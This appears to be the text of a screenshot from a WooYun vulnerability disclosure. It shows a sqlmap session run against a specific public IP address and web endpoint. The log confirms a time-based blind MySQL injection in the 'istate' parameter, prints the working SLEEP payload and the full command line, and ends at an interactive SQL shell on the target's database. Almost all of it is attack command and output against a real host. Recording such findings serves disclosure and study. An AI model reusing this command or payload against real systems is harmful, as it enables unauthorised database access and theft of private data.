 D:\Program Files (x86)\python\sqlmap>sqlmap.py -u "http://122.224.156.194:9090/d
aikuantouzi?rateEnd=10&rateBegin=0&istate=10&pageIndex=11" --sql-shell
{1.0-dev-nongit-20151028}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:54:10
[10:54:10] [INFO] resuming back-end DBMS 'mysql'
[10:54:10] [INFO] testing connection to the target URL
[10:54:10] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: istate (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: rateEnd=10&rateBegin=0&istate=10) AND (SELECT * FROM (SELECT(SLEEP(
5)))CZjr) AND (9985=9985&pageIndex=11
---
[10:54:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[10:54:10] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
www.wooyun.org